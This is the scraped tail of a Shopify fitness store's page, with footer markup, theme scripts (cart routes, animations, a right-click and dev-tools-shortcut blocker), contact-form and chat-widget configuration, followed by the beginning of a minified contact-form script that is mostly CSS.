                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Keppi Fitness</a></small>
        
          <small class="copyright__content">Copyright © 2025 Keppi Fitness All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--23163537424577__footer .rte a {color: #ffffff;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://keppifitness.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AeFhwRjFrd0c5RmJOU__6052823664294247695" class="shopify-block shopify-app-block"><script id="qikify-contact-form-config" type="text/javascript">
  

  window.qcfData = {
    entries: null,
    subscription: null,
    config: null,
    translation: null,
    instanceStatus: undefined,
    customAppDiscounts: null,
  };

  
    qcfData.entries = [{"id":463971,"name":"Contact form 2","priority":0,"type":null,"data":{"button_display":"fixed","trigger_button_type":"tab","tab_label":"Contact Us","embed_tab_label":"Contact Us","tab_position":"bottom","icon_position":"bottom_right","tab_button_fontsize":"16","embed_tab_button_fontsize":"16","tab_bgcolor":"#3E3E3E","tab_color":"#FFFFFF","show_tab_icon":false,"fixed_icon_button_icon":"letter","embed_button_icon":"letter","button_icon":"letter","mobile_toggle":true,"trigger_button_mobile_type":"icon","button_mobile_position":"bottom_right","button_mobile_position_tab":"bottom","popup_position":"embed","page":"all","template":"popup3","form_bubble_template":"none","popup_layout":"none","popup_size":"md","hide_watermark":false,"typography":{"fontSize":"14","fontFamily":"Lato"},"alignment":"start","submit_btn_align":"left","submit_btn_style":"round","input_label":"label","border_style":"line","help_text_color":"#bfbfbf","default_error_message":"Oops! Something's wrong, please check your information and try again.","invalid_error_message":"is invalid","required_error_message":"is required","schedule":"always","form_popup_template":"popup1","title_label":"Contact us","description_label":"Leave your message and we'll get back to you shortly.","submit_label":"Submit","msg_success":"Thanks for contacting us. We will get back to you as soon as possible.","page_options":"all","radio_display":"block","fields":[{"id":"bcontact-field-247106","name":"name","label":"Your name","formType":"basic","formName":"name","type":"text","width":"1_2"},{"id":"bcontact-field-626405","type":"email","formType":"basic","formName":"email","name":"email","label":"Your email","width":"1_2"},{"id":"bcontact-field-389793","name":"Phone number","label":"Phone number","formType":"custom","formName":"number","type":"number","width":"1_1"},{"id":"bcontact-field-758540","name":"message","label":"Message","formType":"basic","formName":"message","type":"textarea","width":"1_1"}],"label_color":"#000000","background_color":"#FFFFFF","border_color":"#DADADA","layout":"left","submit_bgcolor":"#3E3E3E","title_color":"#000000","submit_text_color":"#FFFFFF","description_color":"#000000","background_image":"https://www.mediacites.fr/wp-content/uploads/2021/09/2021-09-resto-ecolo-possible-e1631558949599.jpg"},"status":1,"created_at":"2025-03-25 03:35:28","updated_at":"2025-03-25 03:40:23"}];
  

  
    qcfData.subscription = {"name":"contactform-free","kind":"subscription"};
  

  
    qcfData.config = [];
  

  

  
    qcfData.instanceStatus = "activated";
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019c4ff6-64ec-7c7d-a1fa-54287afcb7fe/contact-form-127/assets/contactform-v2.js" defer="defer"></script>




  <style id="qikify-contactform-custom-style"></style>



  <script id="qikify-contactform-custom-script"></script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=keppifitness.com
  data-shop-domain=keppifitness.com
  data-external-identifier=AhR35TwK-7qOS-COBku4fJEksdnE2kaek1uvmFV3e48
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c4ff6-64ec-7c7d-a1fa-54287afcb7fe/contact-form-127/assets/contactform-v2.js
body_size: 87688
content:
(function(ei){typeof define=="function"&&define.amd?define(ei):ei()})(function(){"use strict";var ei=document.createElement("style");ei.textContent=`.vue-modal-resizer{display:block;overflow:hidden;position:absolute;width:12px;height:12px;right:0;bottom:0;z-index:9999999;background:transparent;cursor:se-resize}.vue-modal-resizer:after{display:block;position:absolute;content:"";background:transparent;left:0;top:0;width:0;height:0;border-bottom:10px solid #ddd;border-left:10px solid transparent}.vue-modal-resizer.clicked:after{border-bottom:10px solid #369be9}.v--modal-block-scroll{overflow:hidden;width:100vw}.v--modal-overlay{position:fixed;box-sizing:border-box;left:0;top:0;width:100%;height:100vh;background:rgba(0,0,0,.2);z-index:999;opacity:1}.v--modal-overlay.scrollable{height:100%;min-height:100vh;overflow-y:auto;-webkit-overflow-scrolling:touch}.v--modal-overlay .v--modal-background-click{width:100%;min-height:100%;height:auto}.v--modal-overlay .v--modal-box{position:relative;overflow:hidden;box-sizing:border-box}.v--modal-overlay.scrollable .v--modal-box{margin-bottom:2px}.v--modal{background-color:#fff;text-align:left;border-radius:3px;box-shadow:0 20px 60px -2px #1b213a66;padding:0}.v--modal.v--modal-fullscreen{width:100vw;height:100vh;margin:0;left:0;top:0}.v--modal-top-right{display:block;position:absolute;right:0;top:0}.overlay-fade-enter-active,.overlay-fade-leave-active{transition:all .2s}.overlay-fade-enter-from,.overlay-fade-leave-active{opacity:0}.nice-modal-fade-enter-active,.nice-modal-fade-leave-active{transition:all .4s}.nice-modal-fade-enter,.nice-modal-fade-leave-active{opacity:0;transform:translateY(-20px)}.qikify-contactform-app{z-index:1000;position:relative}.qikify-contactform-app,.qikify-contactform-app *,.qikify-contactform-app *:before,.qikify-contactform-app *:after{box-sizing:border-box}@media (max-width: 767.98px){.qikify-contactform-app{position:relative}}.bcontact-lightbox{z-index:99999;background:rgba(10,10,10,.75);color:#262626}.bcontact-lightbox .v--modal{overflow:visible;padding-top:45px;background:transparent;box-shadow:none;max-width:100%}@media (max-width: 991.98px){.bcontact-lightbox .v--modal{max-width:750px;margin-left:auto;margin-right:auto;left:0!important}}@media (max-width: 767.98px){.bcontact-lightbox .v--modal{max-width:500px;margin-left:auto;margin-right:auto;left:0!important}}@media (max-width: 575.98px){.bcontact-lightbox .v--modal{max-width:98%;margin-left:auto;margin-right:auto;left:0!important}}.bcontact-lightbox .qlightbox{position:relative;border-radius:10px;max-width:100%;margin-left:auto;margin-right:auto;font-size:14px;line-height:1.4;box-shadow:0 20px 60px -2px #1b213a66}.bcontact-lightbox .qlightbox__header__silent,.bcontact-lightbox .qbubble__header__silent{position:absolute;z-index:1;top:-40px;height:40px;left:0;right:0}.bcontact-lightbox .qlightbox__header,.bcontact-lightbox .qbubble__header{position:relative;z-index:2}.bcontact-lightbox .bcontact-popup-inner{border-radius:6px}@media (max-width: 767.98px){.bcontact-lightbox .qlightbox--contactform{position:relative!important;top:0px!important;left:0px!important}}.qlightbox__close,.qbubble__close{position:absolute;top:-40px;right:0;z-index:100;width:35px;height:35px;border-radius:50%;background:rgba(0,0,0,.7);opacity:.7;color:#fff!important;display:flex;align-items:center;justify-content:center;transition:opacity .25s ease-out;cursor:pointer}.qlightbox__close svg,.qbubble__close svg{width:15px;height:15px}.qlightbox__close:hover,.qbubble__close:hover{opacity:1;color:#fff!important}.bcontact-notification-content{background-color:#6fac69e6;position:fixed;bottom:40px;right:35px;border-radius:5px;animation:bcontact-notification--slide-from-bottom-then-disappear 5s;z-index:9999;display:flex;opacity:0}.bcontact-notification-content .bcontact--icon{max-width:55px;padding:20px 15px 10px;fill:#fff}.bcontact-success-icon{padding:10px;margin:auto;width:60px}.bcontact-success-icon svg{height:30px;width:100%}.bcontact-success-icon path{fill:#fff!important}.bcontact-notification-close{display:inline-flex;position:absolute;right:0;border:none;border-radius:3px;outline:none;background-color:transparent}.bcontact-success-message-label{position:relative;margin:auto;padding:10px 15px 10px 10px;width:300px;font-family:inherit!important;font-size:.9em;line-height:1.5;color:#fff}@keyframes bcontact-notification--slide-from-bottom-then-disappear{0%{bottom:-100px;opacity:1}25%{bottom:40px;opacity:1}95%{bottom:40px;opacity:1}to{opacity:0}}@media (max-width: 575.98px){.bcontact-notification-content{width:100%;bottom:0px!important;position:fixed;left:0;border-radius:0}.bcontact-notification-close{display:inline-flex;position:absolute;right:10px;bottom:70px}}.bcontact-sm{width:440px!important}.bcontact-md{width:660px!important}.bcontact-lg{width:800px!important}.bcontact-form{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -5px!important;padding:0!important;text-align:left}.bcontact-form ::placeholder{opacity:0}.bcontact-success{background-color:#80ff724d;border-radius:5px;padding:10px;color:#0f0;margin-bottom:10px;width:100%;text-align:center}.bcontact-error{background-color:#ff4c4c80;border-radius:5px;padding:10px;color:#fff;width:100%;margin:10px 0 20px;text-align:center;font-size:.9em}.grecaptcha-badge{display:none!important}.bcontact-field{display:block;position:relative;width:100%;flex:0 0 100%;margin-bottom:10px;padding-left:5px;padding-right:5px}.bcontact-field--1_2{flex-basis:50%}.bcontact-field--1_3{flex-basis:33.3333333333%}.bcontact-field-label{font-weight:600}.bcontact-field--radio,.bcontact-field--checkbox{margin-top:5px}.bcontact-field--radio>.bcontact-field-heading,.bcontact-field--checkbox>.bcontact-field-heading{min-width:100px}.bcontact-field-heading{margin-bottom:5px;display:block}.bcontact-field-heading span>span{color:red!important}.bcontact-field--error .bcontact-custom-checkbox-label:before,.bcontact-field--error .bcontact-custom-radio-label:before{border:1px solid red!important}.bcontact-validate-field{position:absolute;opacity:0;bottom:70px;left:20px;font-size:0!important;padding:0!important;width:0!important;height:0!important}.bcontact-datetime-input .flatpickr-input,.bcontact_input{display:block!important;width:100%!important;height:36px!important;border:1px solid var(--qcf-border-color)!important;background:#fff!important;margin:0!important;padding:7px 34px 7px 15px!important;box-shadow:none!important;outline:none!important;font-family:inherit!important;font-size:inherit!important;letter-spacing:inherit!important}.bcontact-datetime-input .flatpickr-input:focus,.bcontact_input:focus{box-shadow:0 0 0 1px #ffe04d}.bcontact-datetime-input--mobile-placeholder{display:none;position:absolute;top:50%;left:20px;color:#0009;transform:translateY(-50%)}.flatpickr-mobile~.bcontact-datetime-input--mobile-placeholder{display:block}.bcontact-datetime-input--hasValue .bcontact-datetime-input--mobile-placeholder{display:none!important}.bcontact_textarea{display:block!important;width:100%!important;border:1px solid var(--qcf-border-color)!important;min-height:85px!important;background:#fff!important;margin:0!important;padding:10px 15px!important;border-radius:0;outline:none!important;box-shadow:none!important;color:#000;font-family:inherit!important;font-size:inherit!important;letter-spacing:inherit!important}.bcontact_textarea:focus{box-shadow:0 0 0 1px #ffe04d}.bcontact_select_wrapper{position:relative}.bcontact_select_wrapper:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid black;display:inline;position:absolute;bottom:15px;right:20px}.bcontact_select_wrapper--phone-code{position:relative}.bcontact_select_wrapper--phone-code .bcontact_select__phone-wrapper{display:flex;justify-content:space-between;gap:5px}.bcontact_select_wrapper--phone-code .bcontact_select__phone-wrapper:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid black;display:inline;position:absolute;bottom:15px;left:25%}.bcontact_select_wrapper--phone-code .bcontact_select__phone-wrapper select{max-width:30%}.bcontact_select{appearance:none!important;display:block!important;width:100%;height:auto;margin:0!important;padding:5px 15px;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;line-height:1.5!important;background:#fff!important;background-clip:padding-box!important;border:1px solid #ced4da;border-bottom:1px solid var(--qcf-border-color)!important;transition:border-color .15s!important;outline:none!important}.bcontact_select option{color:#000!important;background-color:#fff!important}.bcontact_radio{position:relative}.bcontact_radio_input{position:absolute;top:0;left:0;height:0;opacity:0}.bcontact-custom-radio-label{display:inline-block!important;padding-left:30px!important;margin-bottom:.5rem!important;min-width:160px!important;position:relative!important;cursor:pointer}.bcontact_radio .bcontact_radio_input+.bcontact-custom-radio-label:before{content:"";position:absolute;left:0;top:50%;width:18px;height:18px;border-radius:50%;border:1px solid var(--qcf-border-color);transform:translateY(-50%)}.bcontact_radio .bcontact_radio_input+.bcontact-custom-radio-label:after{position:absolute;left:4px;top:50%;width:10px;height:10px;opacity:0;border-radius:50%;transform:translateY(-50%);transition:opacity .2s ease-in-out;color:#4e4e4e;content:""}.bcontact_radio .bcontact_radio_input:checked+.bcontact-custom-radio-label:after{opacity:1}.bcontact_checkbox{position:relative}.bcontact_checkbox_input{position:absolute!important;top:0!important;left:0!important;width:0!important;height:0!important;opacity:0}.bcontact-custom-checkbox-label{display:inline-block!important;padding-left:30px!important;margin-bottom:.5rem!important;min-width:160px!important;position:relative!important;cursor:pointer}.bcontact_checkbox .bcontact_checkbox_input+.bcontact-custom-checkbox-label:before{border:1px solid var(--qcf-border-color);content:"";height:16px;width:16px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.bcontact_checkbox .bcontact_checkbox_input+.bcontact-custom-checkbox-label:after{color:#4e4e4e;content:"";height:10px;width:10px;opacity:0;position:absolute;transition:opacity .2s ease-in-out;left:3px;top:50%;transform:translateY(-50%)}.bcontact_checkbox .bcontact_checkbox_input:checked+.bcontact-custom-checkbox-label:after{opacity:1}.bcontact-form--sm .bcontact-file-wrapper{max-width:390px}.bcontact-form--sm .bcontact-field--1_2 .bcontact-file-wrapper{max-width:180px}.bcontact-form--md .bcontact-file-wrapper{max-width:610px}.bcontact-form--md .bcontact-field--1_2 .bcontact-file-wrapper{max-width:300px}.bcontact-form--md .bcontact-field--1_3 .bcontact-file-wrapper{max-width:190px}.bcontact-form--md .bcontact-file-wrapper{max-width:750px}.bcontact-form--md .bcontact-field--1_2 .bcontact-file-wrapper{max-width:370px}.bcontact-form--md .bcontact-field--1_3 .bcontact-file-wrapper{max-width:230px}.bcontact-file-wrapper input::file-selector-button{font-family:inherit!important;font-size:inherit!important}.bcontact-field.bcontact-field--file{margin-bottom:15px;overflow:hidden}.bcontact-file.form-control{height:auto;border:0;padding:0;border-radius:0;background-color:transparent!important;font-family:inherit!important;font-size:inherit!important}.bcontact-file-box{display:flex;align-items:center;padding:3px 0}.bcontact-file-box__prefix{height:21px;margin-right:5px;opacity:.6}.bcontact-attach-icon{position:relative;top:4px}.bcontact-attach-icon svg{margin:0;width:16px;height:16px}.bcontact-file-box__close-btn{display:flex;outline:0;border:0;padding:4px 0 0;margin-left:10px;opacity:.6;cursor:pointer;background-color:transparent;transition:opacity linear .1s}.bcontact-file-box__close-btn svg{width:14px;height:14px}.bcontact-file-box__close-btn:hover{opacity:.8}.bcontact-file-box__file{max-width:340px;padding-right:2px;font-style:italic;text-overflow:ellipsis;overflow:hidden;height:1.4em;white-space:nowrap}.bcontact-file-box.bcontact-file-box--error .bcontact-file-box__file{color:#e93c3c!important}.bcontact-spinner-wrapper{width:20px;height:20px;padding:2px}.bcontact-spinner{margin:0 auto;border-radius:100%;border-width:2px;border-style:solid;border-color:rgb(55,55,55) rgb(255,255,255) rgb(255,255,255);border-image:initial;width:16px;height:16px;transition:all .3s linear;animation:.8s linear 0s infinite normal none running spinner-spin}@keyframes spinner-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.bcontact-submit{width:100%;text-align:center;padding-left:5px;padding-right:5px}.bcontact-submit-btn{margin:0!important;padding:8px 35px!important;border:none;border-radius:5px;background-color:#000;font-family:inherit!important;font-size:inherit!important;font-weight:600;color:#fff;cursor:pointer}.bcontact-field--general{font-size:.9em!important;font-family:inherit!important}.bcontact-field--round .bcontact_input,.bcontact-field--round .bcontact_textarea,.bcontact-field--round .bcontact_select,.bcontact-field--round .bcontact-image-choice__input__wrapper,.bcontact-field--round .bcontact-image-choice__input__wrapper img,.bcontact-field--round .flatpickr-input{border-radius:5px}.bcontact-field--circle .bcontact_input,.bcontact-field--circle .bcontact_select,.bcontact-field--circle .bcontact-image-choice__input__wrapper,.bcontact-field--circle .flatpickr-input{border-radius:30px}.bcontact-field--circle .bcontact_textarea{border-radius:10px}.bcontact-field--circle .bcontact-image-choice__input__wrapper img{border-radius:25px}.bcontact-field--line .bcontact_input,.bcontact-field--line .bcontact_textarea,.bcontact-field--line .flatpickr-input{border-top:none!important;border-left:none!important;border-right:none!important;background-color:transparent!important;padding:0!important;border-radius:0!important}.bcontact-field--line .bcontact_select{background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;padding:0!important}.bcontact-field--square .bcontact_input,.bcontact-field--square .bcontact_textarea,.bcontact-field--square .flatpickr-input{border-radius:0;padding:10px 15px}.bcontact-field--square .bcontact_select{border-radius:0;padding:7px 15px}.bcontact-radio-checkbox-group--horizontal{display:flex;flex-wrap:wrap}.bcontact-radio-checkbox-group--vertical{display:block}.bcontact-radio-image-choice-group--horizontal{display:flex;flex-wrap:wrap}.bcontact-radio-image-choice-group--vertical{display:block}.bcontact-form .bcontact-field--number ::placeholder{opacity:1!important}.bcontact-submit{font-family:inherit!important;font-size:inherit!important;letter-spacing:inherit!important}.bcontact-submit .bcontact-submit-btn--round{border-radius:3px}.bcontact-submit .bcontact-submit-btn--circle{border-radius:30px}.bcontact-submit .bcontact-submit-btn--square{border-radius:0}.bcontact-submit--left{text-align:left}.bcontact-submit--right{text-align:right}.bcontact-submit--middle{text-align:center}.bcontact-repeater__items{display:flex;flex-direction:row;margin-bottom:10px}.bcontact-repeater__add-button{background:transparent;border:none;float:right;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;color:var(--qcf-label-color);font-size:var(--qcf-font-size);font-family:var(--qcf-font-family);padding:5px 10px}.bcontact-repeater__add-button:hover{cursor:pointer}.bcontact-repeater__add-button svg{fill:var(--qcf-label-color)}.bcontact-repeater__add-button span{margin-left:5px}.bcontact-repeater__remove-button{background:transparent;border:none}.bcontact-repeater__remove-button:hover{cursor:pointer}.bcontact-repeater__remove-button svg{fill:var(--qcf-label-color)}.bcontact__image-choice{position:relative;margin-top:5px;margin-right:2em}.bcontact__image-choice_input{position:absolute!important;top:0!important;left:0!important;width:0!important;height:0!important;opacity:0}.bcontact-custom-image-choice-label{display:inline-block!important;margin-left:25px;position:relative!important;cursor:pointer;color:var(--qcf-label-color)}.bcontact-custom-image-choice-label--d-none{display:none!important}.bcontact__image-choice .bcontact__image-choice_input+.bcontact-custom-image-choice-label:before{border:1px solid var(--qcf-border-color);content:"";height:16px;width:16px;position:absolute;left:-25px;top:50%;transform:translateY(-50%)}.bcontact__image-choice .bcontact__image-choice_input+.bcontact-custom-image-choice-label:after{color:#4e4e4e;content:"";height:10px;width:10px;opacity:0;position:absolute;transition:opacity .2s ease-in-out;left:-22px;top:50%;transform:translateY(-50%)}.bcontact__image-choice .bcontact__image-choice--single+.bcontact-custom-image-choice-label:before{border-radius:50%}.bcontact__image-choice .bcontact__image-choice--single+.bcontact-custom-image-choice-label:after{border-radius:50%}.bcontact__image-choice .bcontact__image-choice_input:checked+.bcontact-custom-image-choice-label:after{opacity:1}.bcontact-image-choice__input__wrapper{display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding:5px;border:1px solid var(--qcf-border-color);color:var(--qcf-label-color);margin-bottom:.5rem}.bcontact-image-choice__input__wrapper img{width:100%!important;height:100%!important;margin:0!important}.bcontact-image-choice__input__wrapper--checked{border-color:var(--qcf-label-color)}.bcontact-content{display:block;text-align:center;padding:20px 25px;font-size:15px;flex:1 1 100%;min-height:300px;text-align:var(--qcf-text-align);font-family:var(--qcf-font-family);font-size:var(--qcf-font-size);letter-spacing:var(--qcf-letter-spacing)}.bcontact-field input,.bcontact-field textarea{border-color:var(--qcf-border-color);color:var(--qcf-general-color)}.bcontact-field input[type=file],.bcontact-file-box__file{color:var(--qcf-label-color);font-size:var(--qcf-font-size)}.bcontact-file-box__close-btn path,.bcontact-attach-icon path{fill:var(--qcf-label-color)}.bcontact_select{border-color:var(--qcf-border-color);color:var(--qcf-general-color)}.bcontact-field:after{border-top-color:var(--qcf-placeholder-color)}.bcontact_select_wrapper:after{border-top-color:var(--qcf-placeholder-color)}.bcontact-field-heading{color:var(--qcf-label-color)}.bcontact-field-help-text{color:var(--qcf-help-text-color)}.bcontact--terms-box{color:var(--qcf-label-color)}.bcontact-form ::placeholder{color:var(--qcf-placeholder-color);opacity:var(--qcf-placeholder-opacity)}.bcontact-form ::-moz-placeholder{color:var(--qcf-placeholder-color);opacity:var(--qcf-placeholder-opacity)}.bcontact-form ::-ms-input-placeholder{color:var(--qcf-placeholder-color);opacity:var(--qcf-placeholder-opacity)}.bcontact-form ::-webkit-input-placeholder{color:var(--qcf-placeholder-color);opacity:var(--qcf-placeholder-opacity)}.bcontact-custom-radio-label,.bcontact-custom-checkbox-label{color:var(--qcf-label-color)}.bcontact_radio .bcontact_radio_input+.bcontact-custom-radio-label:after{background-color:var(--qcf-label-color)}.bcontact_checkbox .bcontact_checkbox_input+.bcontact-custom-checkbox-label:after{background-color:var(--qcf-label-color)}.bcontact__image-choice .bcontact__image-choice_input+.bcontact-custom-image-choice-label:after{background-color:var(--qcf-label-color)}.icon-loading g{fill:var(--qcf-submit-text-color)}.bcontact-error{color:var(--qcf-description-color)}.bcontact-spinner{border-color:var(--qcf-background-color) var(--qcf-label-color) var(--qcf-label-color)}.bcontact-attach-icon svg,.bcontact-file-box__close-btn svg{fill:var(--qcf-label-color)}.bcontact-content--placeholder .bcontact-field--email .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--text .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--number .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--datetime .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--textarea .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--repeater .bcontact-field-heading,.bcontact-content--placeholder .bcontact-field--select .bcontact-field-heading{display:none}.bcontact-title{padding:10px 0 5px;margin:0;font-weight:600;font-size:1.8em;font-family:inherit!important;text-align:var(--qcf-text-align);color:var(--qcf-title-color)}.bcontact-heading{margin:0;font-weight:600;font-size:1.5em;font-family:inherit!important;text-align:var(--qcf-text-align);color:var(--qcf-title-color)}.bcontact-divider hr{display:block;border:.07rem solid var(--qcf-border-color);margin:1em 0}.bcontact-description{padding-bottom:15px;color:var(--qcf-description-color)}.bcontact-success-notification{display:flex;margin-top:1.2em}.bcontact-success-message{display:inline-block;margin:auto 0;color:var(--qcf-description-color)}.icon-wrapper{margin-right:1em;align-self:center}.icon-wrapper .tick-icon{background-color:#228b22;width:2em;height:2em;position:relative;border-radius:50%;display:inline-block;background-color:var(--qcf-title-color)}.icon-wrapper svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:.8em;width:auto;height:auto;margin:0}.icon-wrapper svg path{fill:var(--qcf-background-color)}.bcontact-recaptcha-wrapper{padding:0 5px;margin-bottom:10px}.bcontact-single .qlightbox__body{min-height:0px!important}.bcontact-popup{display:flex;flex-direction:row;border-radius:8px;overflow:hidden;background-color:#fff}.bcontact-popup-background{background-size:cover;flex-shrink:0}@media (max-width: 767.98px){.bcontact-popup-background{display:none!important}}.bcontact-popup--left .bcontact-popup-background{flex-basis:35%}.bcontact-popup--right .bcontact-popup-background{flex-basis:35%;order:2}.bcontact-popup--top{flex-direction:column}.bcontact-popup--top .bcontact-popup-background{display:block}.bcontact-popup--top .bcontact-popup-background:after{display:block;content:"";padding-bottom:35%}.bcontact-datetime-toggle{position:absolute;top:0;left:0;visibility:hidden;opacity:0;width:0;height:0}.bcontact-datetime-input__icon{display:flex;position:absolute;top:10px;right:15px}.bcontact-datetime-input__icon svg{width:16px;height:16px;fill:#ababab}input[type=datetime-local]::-webkit-datetime-edit{-webkit-appearance:none;display:none}.bcontact-datetime-input{position:relative}.bcontact-datetime-input .flatpickr-input,.bcontact-datetime-input .bcontact_input{appearance:none;padding-right:35px!important}.bcontact-datetime-input .flatpickr-input::-webkit-calendar-picker-indicator{display:none}.contactform-portal-body .flatpickr-calendar.open{margin:50px 0 0 440px}.flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08);box-shadow:1px 0 #e6e6e6,-1px 0 #e6e6e6,0 1px #e6e6e6,0 -1px #e6e6e6,0 3px 13px #00000014}.flatpickr-calendar.open,.flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1);animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none!important;box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-calendar .hasWeeks 